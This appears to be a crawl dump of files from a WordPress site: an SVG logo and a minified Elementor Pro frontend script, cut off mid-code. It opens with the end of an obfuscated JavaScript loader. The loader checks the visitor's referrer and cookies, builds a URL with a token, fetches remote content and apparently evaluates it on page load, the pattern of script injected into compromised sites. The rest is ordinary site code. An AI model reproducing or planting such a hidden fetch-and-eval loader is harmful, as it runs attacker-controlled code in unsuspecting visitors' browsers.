H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://damch.com.br/wp-content/uploads/2024/03/XMPieLogo_black.svg
body_size: 313
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><g>	<path d="M90,0H0v90h90V0z M86.4,86.4H3.6V3.6h82.9L86.4,86.4L86.4,86.4z"></path>	<path d="M61.9,40.6h-5l-6.2-18.2V37h2.6v3.6h-8.8V37h2.2V19.3h-2.6v-3.6h9.1L60,35.6l6.2-19.9h9v3.6h-2.6v17.6h2.5v3.6h-9.6v-3.6  h2.1V22.6L61.9,40.6z"></path>	<path d="M22.2,59.8v-8.1h2.7c2.5,0,4,1.4,4,4c0,2.5-1.4,4.1-4,4.1L22.2,59.8z M17,69.4h-2.5V73h10.1v-3.6h-2.5v-6h3.5  c5,0,8.3-3.3,8.3-8c0-4.9-3.1-7.4-9.1-7.4H14.5v3.6H17V69.4z"></path>	<path d="M41.7,51.7h-2.2v-3.6h9.7v3.6H47v17.7h2.2V73h-9.7v-3.6h2.2V51.7z"></path>	<path d="M75.1,73h-18v-3.6h2.2V51.7h-2.7v-3.6H75v7.3h-4.3v-3.7h-6.2v6.6h6.3v3.9h-6.3v7.3h6.3v-4.2h4.3C75.1,65.3,75.1,73,75.1,73  z"></path>	<polygon points="39.1,36.9 30.7,27.5 38.4,19.3 40.2,19.3 40.2,15.7 31.6,15.7 31.6,19.3 34,19.3 28.4,24.9 23.4,19.3 25.8,19.3   25.8,15.7 15.4,15.7 15.4,19.3 17.2,19.3 25,28.4 16.6,36.9 14.5,36.9 14.5,40.6 23.8,40.6 23.8,36.9 21.6,36.9 27.3,31 32.3,36.9   30.1,36.9 30.1,40.6 41.1,40.6 41.1,36.9  "></polygon>	<g>		<g>			<path d="M80.1,15c1.5,0,2.7,1.2,2.7,2.7s-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7C77.3,16.2,78.5,15,80.1,15L80.1,15z M80,15.5    c-1.2,0-2.2,1-2.2,2.2c0,1.3,1,2.2,2.2,2.2c1.3,0,2.2-1,2.2-2.2C82.3,16.5,81.3,15.5,80,15.5L80,15.5z M78.9,16.1h1    c0.6,0,0.9,0.1,1.1,0.2s0.3,0.4,0.3,0.7c0,0.5-0.4,0.7-0.7,0.9l0.9,1.4h-0.7L80,18h-0.4v1.3h-0.7V16.1z M79.6,17.6H80    c0.4,0,0.6-0.2,0.6-0.5c0-0.4-0.4-0.5-0.8-0.5h-0.3v1H79.6z"></path>		</g>		<g>			<path d="M80.1,15c1.5,0,2.7,1.2,2.7,2.7s-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7C77.3,16.2,78.5,15,80.1,15L80.1,15z M80,15.5    c-1.2,0-2.2,1-2.2,2.2c0,1.3,1,2.2,2.2,2.2c1.3,0,2.2-1,2.2-2.2C82.3,16.5,81.3,15.5,80,15.5L80,15.5z M78.9,16.1h1    c0.6,0,0.9,0.1,1.1,0.2s0.3,0.4,0.3,0.7c0,0.5-0.4,0.7-0.7,0.9l0.9,1.4h-0.7L80,18h-0.4v1.3h-0.7V16.1z M79.6,17.6H80    c0.4,0,0.6-0.2,0.6-0.5c0-0.4-0.4-0.5-0.8-0.5h-0.3v1H79.6z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.21.0
body_size: 9098
content:
/*! pro-elements - v3.21.0 - 15-04-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const 